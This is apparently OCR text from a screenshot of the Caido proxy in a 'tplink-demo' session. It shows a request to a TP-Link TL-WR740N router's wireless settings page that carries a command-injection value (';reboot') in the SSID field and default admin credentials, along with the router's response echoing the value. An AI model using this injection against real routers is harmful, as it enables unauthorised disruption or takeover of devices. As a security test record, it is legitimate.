 TL-WR740N — Mozilla Firefox
Caido
CAIDO
Options
Forwarding
Environment
tplink-demo
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
Default Collection
1
2
1 ×
2 ×
? http://192.168.1.1
< > Send
Request
Clear − +
1 GET /userRpm/WlanNetworkRpm.htm?ssid1=;reboot&region=101&channel=15&m
ode=5&chanWidth=2&rate=53&ap=1&broadcast=2&brlssid=&brlbssid=&keytype
=1&wepindex=1&authtype=1&keytext=&Save=Save HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: keep-alive
9 Referer: http://192.168.1.1/userRpm/WlanNetworkRpm.htm
10 Upgrade-Insecure-Requests: 1
11 Priority: u=4
12
13
{} 6 / 6
Response
1 HTTP/1.1 200 OK
2 Server: TP-LINK Router
3 Connection: close
4 Content-Type: text/html
5 WWW-Authenticate: Basic realm="TP-LINK Wireless Lite N Router WR740
N"
6
7 <SCRIPT language="javascript" type="text/javascript">
8 var wlanPara = new Array(
9 0, 8, 0, ";reboot", 108, 101, 1, 5, 1, 1, 15, 2, 53, 1, 0,
2, "TP-LINK_D223DE_2", "TP-LINK_D223DE_3", "TP-LINK_D223DE_4", 0,
0, 0, 0, "", "", 1, "", 1, 0, 0, 0, 0, 1, 1, 27, 1, "",
10 0, 0);
11 </SCRIPT>
12 <SCRIPT language="javascript" type="text/javascript">
13 var rateTable = new Array(
14 "1Mbps", 481, "2Mbps", 481, "5.5Mbps", 481, "6Mbps", 502,
"9Mbps", 482, "11Mbps", 481, "12Mbps", 482, "13Mbps", 340, "15Mbp
s", 408, "18Mbps", 482, "1
0, "30Mbps", 408, "36Mbps"
bps", 482, "52Mbps", 340,
08, "65Mbps", 340, "90Mbps
"150Mbps", 408,
15 0, 0);
16 </SCRIPT>
17 <META http-equiv=Content-T
1">
18 <HTML>
19
20 <HEAD>
{}
7 8 9
muted | RAM 7% | CPU 2% | wlp17s0